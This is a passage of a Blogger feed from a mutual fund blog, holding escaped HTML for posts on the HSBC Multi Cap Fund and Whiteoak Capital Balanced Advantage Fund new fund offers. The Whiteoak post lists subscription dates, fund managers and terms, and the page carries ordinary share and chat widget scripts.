\/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4121581217393442618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4121581217393442618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/01\/hsbc-multi-cap-fund-nfo-launched.html","title":"HSBC Multi Cap Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMhJNu1puli6VF6gayuTomMxtZHVmZH6XgSfNA7bDX3IQEPd6-JPjTucqXB1NiIbYpo3Y_F524fiSshDxOa9rO9XchIZeR9VRaugWRuuFTcC3Nzs0BBqjoa4WBsCEZM9k4k9oJrTs5oesA5s-9r_euvKqrBM7K9qxR1NT4BImBeOPC4WUFw_nhctWP\/s72-c\/unnamed.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-8512064153822565398"},"published":{"$t":"2022-12-28T20:59:00.001+05:30"},"updated":{"$t":"2022-12-28T20:59:06.589+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"Whiteoak Capital Balanced Advantage Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhiteoak Capital\nMutual Fund is coming out with a NFO in the form of Whiteoak Capital Balanced\nAdvantage Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhiteoak Capital\nBalanced Advantage Fund as the name suggests, would be a Balanced Advantage\nfund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from January 20, 2023 to February 03, 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s640\/pexels-thought-catalog-2228547.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"whiteoak mutual fund\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s16000\/pexels-thought-catalog-2228547.jpg\" title=\"whiteoak balanced advantage\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003ENFO details for \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E20\/01\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E03\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 42.25pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 42.25pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 42.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Ramesh Mantri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMs. Trupti\n  Agrawal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMr. Piyush\n  Baranwal\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECrisil Hybrid 50+50-\n  Moderate Index \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E500\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDynamic Asset\n  Allocation\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E1% if units are\n  redeemed\/switched out within 1 month from date of 